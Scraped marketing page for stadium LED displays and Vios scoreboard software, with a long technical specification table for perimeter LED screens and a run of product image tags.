Vios LED’s software platform helps you engage fans in your gym or stadium. Our software connects to new and existing LED displays and fixed-digit scoreboards, giving you the tools to deliver scores, leaderboards, hype content, and more with the most user-friendly event production, scoring, and display control software on the market.<br />
<strong>FOR FIXED-DIGIT SCOREBOARDS</strong><br />
Vios Display software can power most existing fixed-digit scoreboards, allowing you to keep your current scoreboards while upgrading the fan experience and giving fans a modern, mobile fan app without additional efforts or double data entry.<br />
<strong>FOR LED DISPLAYS</strong><br />
Whether you are in the market for new LED displays or you’ve already invested in LED, connecting them to Vios LED software is the easiest and most powerful way to maximize your in-venue fan experience.<br />
Our scoring, fan engagement, and event production software can power many existing LED displays, or we can help you find the right video display for your venue through one of our industry-leading LED partners.<br />
Whether fixed-digit scoreboards or LED displays are the right choice for your facility, Vios Display software is the key to providing an engaging experience inside the venue and everywhere else. Our software platform also includes fan engagement tools for streaming, video highlights, social media updates, a personalized mobile fan app, and more.<br />
Combining Vios LED software with LED displays unlocks exciting features that bring a professional arena experience to your athletic program. Explore some of these exciting features below.<br />
<strong>SPONSOR ADS</strong><br />
Maximize your fundraising opportunities with the integrated advertising engine built into<br />
Vios Display software. When you power your LED displays with  Vios LEDDisplay software, you unlock even more advertising spots. Our scoreboard layouts are thoughtfully designed to incorporate sponsor messaging alongside your score, game information, and other media content. It’s easy to upload sponsor content into Vios Display Cloud and generate reports for your sponsors.<br />
<strong>Perimeter LED Screen Main Features :</strong><br />
1. Multi-function usage: Available for both indoor and outdoor stadium perimeter application,also can be used for rental events LED screen.<br />
2. Soft,replaceable, impact-resistant shaders protect LEDs from harm and will not injure players in the event of a collision.<br />
3. The display with two unique, rugged stands can be adjusted different angles showing a perfect image to live audiences and broadcast cameras.<br />
4. The whole perimeter LED display system is designed according to the superior quality standard,Anti-interference security assurance.<br />
LED SCOREBOARDS &amp; LED DISPLAYS SOFTWARE Stadium LED Display<strong> Sport Stadium LED Display Screens Technical Specifications Features</strong></p>
<table id="tablepress-160" class="tablepress tablepress-id-160 dataTable no-footer" style="height: 3168px" role="grid">
<thead>
<tr class="row-1 odd" style="height: 49px" role="row">
<th class="column-1 sorting_disabled" style="height: 49px;width: 436.354px" colspan="1" rowspan="1">
Item
</th>
<th class="column-2 sorting_disabled" style="height: 49px;width: 557.083px" colspan="1" rowspan="1">
Technical Parameters
</th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even" style="height: 75px" role="row">
<td class="column-1" style="height: 75px;width: 436.354px">
Nationstar Full black Gold Wire SMD LED Lamp Parameters
</td>
<td class="column-2" style="height: 75px;width: 557.083px"></td>
</tr>
<tr class="row-3 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Item Name
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
LED Type
</td>
</tr>
<tr class="row-4 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Red LED
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
SMD 3535
</td>
</tr>
<tr class="row-5 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Green LED
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
SMD 3535
</td>
</tr>
<tr class="row-6 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Blue LED
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
SMD 3535
</td>
</tr>
<tr class="row-7 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Vios LED Display Module Specification
</td>
<td class="column-2" style="height: 49px;width: 557.083px"></td>
</tr>
<tr class="row-8 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Pixel Pitch
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
Vios LED-P10mm
</td>
</tr>
<tr class="row-9 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Pixels Density
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
10,000 pixels/m2
</td>
</tr>
<tr class="row-10 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
LED Configuration
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
Nationstar SMD RGB 3in1
</td>
</tr>
<tr class="row-11 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Package Mode
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
SMD3535
</td>
</tr>
<tr class="row-12 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Module Size
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
320mm X 160mm and 160mm x 160mm
</td>
</tr>
<tr class="row-13 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Module Resolution
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
32 x 16 pixels and 16 x 16 pixels
</td>
</tr>
<tr class="row-14 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Module Pixles
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
512 pixels and 256 pixels
</td>
</tr>
<tr class="row-15 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Max Power Consumpion
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
35W and 30W
</td>
</tr>
<tr class="row-16 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Module Thickness
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
25mm
</td>
</tr>
<tr class="row-17 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
PCB Board
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
4 Layer PCB Board With 1.6mm
</td>
</tr>
<tr class="row-18 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Driving IC
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
MBI5253 or ICN2163
</td>
</tr>
<tr class="row-19 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Drive Type
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
Constant drive
</td>
</tr>
<tr class="row-20 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Driving Method Scan Mode
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
Dynamic 1/2 Duty constant current
</td>
</tr>
<tr class="row-21 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Port Interface Type
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
HUB75
</td>
</tr>
<tr class="row-22 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Module Input Voltage
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
DC 5V
</td>
</tr>
<tr class="row-23 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Brightness of White Balance
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
≥7500cd/㎡
</td>
</tr>
<tr class="row-24 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Module Mask
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
Pure Black mask-high contrast screen
</td>
</tr>
<tr class="row-25 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
 LED Display Cabinet Specification
</td>
<td class="column-2" style="height: 49px;width: 557.083px"></td>
</tr>
<tr class="row-26 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Cabinet Size (W X H X D)
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
640mm x 640mm x 65mm or 960mm x 960mm x 75mm
</td>
</tr>
<tr class="row-27 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Cabinet Resolution (dot)
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
64 x 64 pixels or 96 x 96 pixels
</td>
</tr>
<tr class="row-28 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Module Quanity (pcs)
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
8pcs or 18pcs
</td>
</tr>
<tr class="row-29 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Cabinet Pixels
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
9216 pixels
</td>
</tr>
<tr class="row-30 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Pixel Density
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
10,000 pixels/m2
</td>
</tr>
<tr class="row-31 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Cabinet Materials
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
Die Casting Aluminum Cabinet for rental purpose
</td>
</tr>
<tr class="row-32 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Cabinet Weight
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
6.5kg per cabinet
</td>
</tr>
<tr class="row-33 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Packaging
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
Fly case
</td>
</tr>
<tr class="row-34 even" style="height: 75px" role="row">
<td class="column-1" style="height: 75px;width: 436.354px">
Whole Vios  LED Display Screen Specification
</td>
<td class="column-2" style="height: 75px;width: 557.083px"></td>
</tr>
<tr class="row-35 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Screen Brightness
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
≥7500cd/m2
</td>
</tr>
<tr class="row-36 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Driving Method
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
Constant current
</td>
</tr>
<tr class="row-37 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Best Viewing Distance
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
10m &#8211; 150m
</td>
</tr>
<tr class="row-38 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Max. Power Consumption
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
800W/m2
</td>
</tr>
<tr class="row-39 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Average Power Consumption
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
400W/m2
</td>
</tr>
<tr class="row-40 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Gray Level
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
16bits input, 4096 levels
</td>
</tr>
<tr class="row-41 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Display Color
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
256M
</td>
</tr>
<tr class="row-42 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Frame Frequency
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
≥60Hz
</td>
</tr>
<tr class="row-43 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Refresh Frequency
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
≥3840Hz &#8211; 6420Hz
</td>
</tr>
<tr class="row-44 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Uninterrupted Working Hours
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
≥72 hours
</td>
</tr>
<tr class="row-45 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Screen Life-span
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
≥100,000 hours
</td>
</tr>
<tr class="row-46 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
MTBF
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
≥10,000 hours
</td>
</tr>
<tr class="row-47 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Discrete Blind Spot Rate
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
&lt;1/10000
</td>
</tr>
<tr class="row-48 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Continuous Blind Spot Rate
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
None
</td>
</tr>
<tr class="row-49 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Blind Spot Rate
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
&lt;1/10000
</td>
</tr>
<tr class="row-50 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Waterproof Level
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
IP65
</td>
</tr>
<tr class="row-51 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Protective Scale
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
For outdoor and indoor use, waterproof
</td>
</tr>
<tr class="row-52 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Screen Plainness
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
&lt;±1mm
</td>
</tr>
<tr class="row-53 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Power Supply Mode
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
AC220±10% 50Hz/AC110±10% 60Hz
</td>
</tr>
<tr class="row-54 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Environment Temperature
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
Temperature:-20 Celsius~+60 Celsius
</td>
</tr>
<tr class="row-55 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Humidity
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
Humidity:10%~90% RH
</td>
</tr>
<tr class="row-56 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Control Mode
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
Synchronous display with control PC by DVI
</td>
</tr>
<tr class="row-57 odd" style="height: 75px" role="row">
<td class="column-1" style="height: 75px;width: 436.354px">
Control System
</td>
<td class="column-2" style="height: 75px;width: 557.083px">
Linsn LED, Novastar LED, Colorlight LED or as you required
</td>
</tr>
<tr class="row-58 even" style="height: 75px" role="row">
<td class="column-1" style="height: 75px;width: 436.354px">
Display Content
</td>
<td class="column-2" style="height: 75px;width: 557.083px">
HDMI ,DVI, VGA, Video, DVD, VCD, TV, picture, cartoon, graphics, texts.etc.
</td>
</tr>
<tr class="row-59 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Interface
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
Standard Ethernet
</td>
</tr>
<tr class="row-60 even" style="height: 75px" role="row">
<td class="column-1" style="height: 75px;width: 436.354px">
Transmission Distance
</td>
<td class="column-2" style="height: 75px;width: 557.083px">
Multi mode fiber &lt;500m, single mode fiber &lt;30km,internet cable &lt;100m
</td>
</tr>
<tr class="row-61 odd" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Power Supply Brand
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
G-energy, MeanWell, Chuanglian or as you required
</td>
</tr>
<tr class="row-62 even" style="height: 49px" role="row">
<td class="column-1" style="height: 49px;width: 436.354px">
Certificate
</td>
<td class="column-2" style="height: 49px;width: 557.083px">
CE, RoHS, FCC, UL, EMC
</td>
</tr>
</tbody>
</table>
<p><img fetchpriority="high" fetchpriority="high" decoding="async"   width="660" height="438" alt="Sports Stadium LED Screen system" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/10-4-5.jpg 660w, https://leyarled.com/wp-content/uploads/2022/10/10-4-5-300x199.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/10-4-5-600x398.jpg 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/10-4-5.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-9955 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-9955" src="https://leyarled.com/wp-content/uploads/2022/10/10-4-5.jpg" width="660" height="438" alt="Sports Stadium LED Screen system" srcset="https://leyarled.com/wp-content/uploads/2022/10/10-4-5.jpg 660w, https://leyarled.com/wp-content/uploads/2022/10/10-4-5-300x199.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/10-4-5-600x398.jpg 600w" sizes="(max-width: 660px) 100vw, 660px" /></noscript> <img decoding="async"   width="660" height="348" alt="Stadium Led Display Manufacturers &amp; Suppliers" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/9-4-5.jpg 660w, https://leyarled.com/wp-content/uploads/2022/10/9-4-5-300x158.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/9-4-5-600x316.jpg 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/9-4-5.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-9956 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-9956" src="https://leyarled.com/wp-content/uploads/2022/10/9-4-5.jpg" width="660" height="348" alt="Stadium Led Display Manufacturers &amp; Suppliers" srcset="https://leyarled.com/wp-content/uploads/2022/10/9-4-5.jpg 660w, https://leyarled.com/wp-content/uploads/2022/10/9-4-5-300x158.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/9-4-5-600x316.jpg 600w" sizes="(max-width: 660px) 100vw, 660px" /></noscript><br />
<img decoding="async"   width="650" height="433" alt="Stadium Led Screen Football Scoreboard Software" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/7c389cd7fbc8719b22aeee420f71cfce-1.jpg 650w, https://leyarled.com/wp-content/uploads/2022/10/7c389cd7fbc8719b22aeee420f71cfce-1-300x200.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/7c389cd7fbc8719b22aeee420f71cfce-1-600x400.jpg 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/7c389cd7fbc8719b22aeee420f71cfce-1.jpg" data-sizes="(max-width: 650px) 100vw, 650px" class="alignnone size-full wp-image-9957 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-9957" src="https://leyarled.com/wp-content/uploads/2022/10/7c389cd7fbc8719b22aeee420f71cfce-1.jpg" width="650" height="433" alt="Stadium Led Screen Football Scoreboard Software" srcset="https://leyarled.com/wp-content/uploads/2022/10/7c389cd7fbc8719b22aeee420f71cfce-1.jpg 650w, https://leyarled.com/wp-content/uploads/2022/10/7c389cd7fbc8719b22aeee420f71cfce-1-300x200.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/7c389cd7fbc8719b22aeee420f71cfce-1-600x400.jpg 600w" sizes="(max-width: 650px) 100vw, 650px" /></noscript> <img loading="lazy" loading="lazy" decoding="async"   width="800" height="600" alt="stadium led display scoreboard" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/clyde-fc-1.jpg 800w, https://leyarled.com/wp-content/uploads/2022/10/clyde-fc-1-300x225.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/clyde-fc-1-768x576.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/clyde-fc-1-600x450.jpg 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/clyde-fc-1.jpg" data-sizes="(max-width: 800px) 100vw, 800px" class="alignnone size-full wp-image-9958 lazyload" src="[data-uri]" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-9958" src="https://leyarled.com/wp-content/uploads/2022/10/clyde-fc-1.jpg" width="800" height="600" alt="stadium led display scoreboard" srcset="https://leyarled.com/wp-content/uploads/2022/10/clyde-fc-1.jpg 800w, https://leyarled.com/wp-content/uploads/2022/10/clyde-fc-1-300x225.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/clyde-fc-1-768x576.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/clyde-fc-1-600x450.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></noscript> <img loading="lazy" loading="lazy" decoding="async"   width="1280" height="720" alt="Scoreboards – LED Billboard Stadium Advertising" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/031516-cowboys-stadium-pi-1.jpg 1280w, https://leyarled.com/wp-content/uploads/2022/10/031516-cowboys-stadium-pi-1-300x169.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/031516-cowboys-stadium-pi-1-1024x576.jpg 1024w, https://leyarled.com/wp-content/uploads/2022/10/031516-cowboys-stadium-pi-1-768x432.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/031516-cowboys-stadium-pi-1-600x338.jpg 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/031516-cowboys-stadium-pi-1.jpg" data-sizes="(max-width: 1280px) 100vw, 1280px" class="alignnone size-full wp-image-9959 lazyload" src="[data-uri]" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-9959" src="https://leyarled.com/wp-content/uploads/2022/10/031516-cowboys-stadium-pi-1.jpg" width="1280" height="720" alt="Scoreboards – LED Billboard Stadium Advertising" srcset="https://leyarled.com/wp-content/uploads/2022/10/031516-cowboys-stadium-pi-1.jpg 1280w, https://leyarled.com/wp-content/uploads/2022/10/031516-cowboys-stadium-pi-1-300x169.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/031516-cowboys-stadium-pi-1-1024x576.jpg 1024w, https://leyarled.com/wp-content/uploads/2022/10/031516-cowboys-stadium-pi-1-768x432.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/031516-cowboys-stadium-pi-1-600x338.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript> <img loading="lazy" loading="lazy" decoding="async"   width="1200" height="800" alt="Scoreboards and LED video display solutions for stadium" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/AuburnUniversity_MainDisplay_17.5d9e35b100b49-2.png 1200w, https://leyarled.com/wp-content/uploads/2022/10/AuburnUniversity_MainDisplay_17.5d9e35b100b49-2-300x200.png 300w, https://leyarled.com/wp-content/uploads/2022/10/AuburnUniversity_MainDisplay_17.5d9e35b100b49-2-1024x683.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/AuburnUniversity_MainDisplay_17.5d9e35b100b49-2-768x512.png 768w, https://leyarled.com/wp-content/uploads/2022/10/AuburnUniversity_MainDisplay_17.5d9e35b100b49-2-600x400.png 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/AuburnUniversity_MainDisplay_17.5d9e35b100b49-2.png" data-sizes="(max-width: 1200px) 100vw, 1200px" class="alignnone size-full wp-image-9960 lazyload" src="[data-uri]" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-9960" src="https://leyarled.com/wp-content/uploads/2022/10/AuburnUniversity_MainDisplay_17.5d9e35b100b49-2.png" width="1200" height="800" alt="Scoreboards and LED video display solutions for stadium" srcset="https://leyarled.com/wp-content/uploads/2022/10/AuburnUniversity_MainDisplay_17.5d9e35b100b49-2.png 1200w, https://leyarled.com/wp-content/uploads/2022/10/AuburnUniversity_MainDisplay_17.5d9e35b100b49-2-300x200.png 300w, https://leyarled.com/wp-content/uploads/2022/10/AuburnUniversity_MainDisplay_17.5d9e35b100b49-2-1024x683.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/AuburnUniversity_MainDisplay_17.5d9e35b100b49-2-768x512.png 768w, https://leyarled.com/wp-content/uploads/2022/10/AuburnUniversity_MainDisplay_17.5d9e35b100b49-2-600x400.png 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript> <img loading="lazy" loading="lazy" decoding="async"   width="1200" height="900" alt="scoreboard LED display" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/DARzQVWXsAALrCc-1.jpg 1200w, https://leyarled.com/wp-content/uploads/2022/10/DARzQVWXsAALrCc-1-300x225.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/DARzQVWXsAALrCc-1-1024x768.jpg 1024w, https://leyarled.com/wp-content/uploads/2022/10/DARzQVWXsAALrCc-1-768x576.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/DARzQVWXsAALrCc-1-600x450.jpg 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/DARzQVWXsAALrCc-1.jpg" data-sizes="(max-width: 1200px) 100vw, 1200px" class="alignnone size-full wp-image-9961 lazyload" src="[data-uri]" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-9961" src="https://leyarled.com/wp-content/uploads/2022/10/DARzQVWXsAALrCc-1.jpg" width="1200" height="900" alt="scoreboard LED display" srcset="https://leyarled.com/wp-content/uploads/2022/10/DARzQVWXsAALrCc-1.jpg 1200w, https://leyarled.com/wp-content/uploads/2022/10/DARzQVWXsAALrCc-1-300x225.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/DARzQVWXsAALrCc-1-1024x768.jpg 1024w, https://leyarled.com/wp-content/uploads/2022/10/DARzQVWXsAALrCc-1-768x576.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/DARzQVWXsAALrCc-1-600x450.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript> <img loading="lazy" loading="lazy" decoding="async"   width="1132" height="1200" alt="football LED scoreboards" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/DHo17xDVwAA0UyS-1.jpg 1132w, https://leyarled.com/wp-content/uploads/2022/10/DHo17xDVwAA0UyS-1-283x300.jpg 283w, https://leyarled.com/wp-content/uploads/2022/10/DHo17xDVwAA0UyS-1-966x1024.jpg 966w, https://leyarled.com/wp-content/uploads/2022/10/DHo17xDVwAA0UyS-1-768x814.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/DHo17xDVwAA0UyS-1-600x636.jpg 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/DHo17xDVwAA0UyS-1.jpg" data-sizes="(max-width: 1132px) 100vw, 1132px" class="alignnone size-full wp-image-9962 lazyload" src="[data-uri]" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-9962" src="https://leyarled.com/wp-content/uploads/2022/10/DHo17xDVwAA0UyS-1.jpg" width="1132" height="1200" alt="football LED scoreboards" srcset="https://leyarled.com/wp-content/uploads/2022/10/DHo17xDVwAA0UyS-1.jpg 1132w, https://leyarled.com/wp-content/uploads/2022/10/DHo17xDVwAA0UyS-1-283x300.jpg 283w, https://leyarled.com/wp-content/uploads/2022/10/DHo17xDVwAA0UyS-1-966x1024.jpg 966w, https://leyarled.com/wp-content/uploads/2022/10/DHo17xDVwAA0UyS-1-768x814.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/DHo17xDVwAA0UyS-1-600x636.jpg 600w" sizes="(max-width: 1132px) 100vw, 1132px" /></noscript> <img loading="lazy" loading="lazy" decoding="async"   width="1200" height="900" alt="football stadium scoreboard prices" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/Ds2n57XWkAAlL8b-1.jpg 1200w, https://leyarled.com/wp-content/uploads/2022/10/Ds2n57XWkAAlL8b-1-300x225.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/Ds2n57XWkAAlL8b-1-1024x768.jpg 1024w, https://leyarled.com/wp-content/uploads/2022/10/Ds2n57XWkAAlL8b-1-768x576.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/Ds2n57XWkAAlL8b-1-600x450.jpg 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/Ds2n57XWkAAlL8b-1.jpg" data-sizes="(max-width: 1200px) 100vw, 1200px" class="alignnone size-full wp-image-9963 lazyload" src="[data-uri]" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-9963" src="https://leyarled.com/wp-content/uploads/2022/10/Ds2n57XWkAAlL8b-1.jpg" width="1200" height="900" alt="football stadium scoreboard prices" srcset="https://leyarled.com/wp-content/uploads/2022/10/Ds2n57XWkAAlL8b-1.jpg 1200w, https://leyarled.com/wp-content/uploads/2022/10/Ds2n57XWkAAlL8b-1-300x225.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/Ds2n57XWkAAlL8b-1-1024x768.jpg 1024w, https://leyarled.com/wp-content/uploads/2022/10/Ds2n57XWkAAlL8b-1-768x576.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/Ds2n57XWkAAlL8b-1-600x450.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript> <img loading="lazy" loading="lazy" decoding="async"   width="1280" height="720" alt="soccer stadium LED scoreboard" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/DSC01122_FaberAV-1.jpg 1280w, https://leyarled.com/wp-content/uploads/2022/10/DSC01122_FaberAV-1-300x169.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/DSC01122_FaberAV-1-1024x576.jpg 1024w, https://leyarled.com/wp-content/uploads/2022/10/DSC01122_FaberAV-1-768x432.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/DSC01122_FaberAV-1-600x338.jpg 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/DSC01122_FaberAV-1.jpg" data-sizes="(max-width: 1280px) 100vw, 1280px" class="alignnone size-full wp-image-9964 lazyload" src="[data-uri]" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-9964" src="https://leyarled.com/wp-content/uploads/2022/10/DSC01122_FaberAV-1.jpg" width="1280" height="720" alt="soccer stadium LED scoreboard" srcset="https://leyarled.com/wp-content/uploads/2022/10/DSC01122_FaberAV-1.jpg 1280w, https://leyarled.com/wp-content/uploads/2022/10/DSC01122_FaberAV-1-300x169.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/DSC01122_FaberAV-1-1024x576.jpg 1024w, 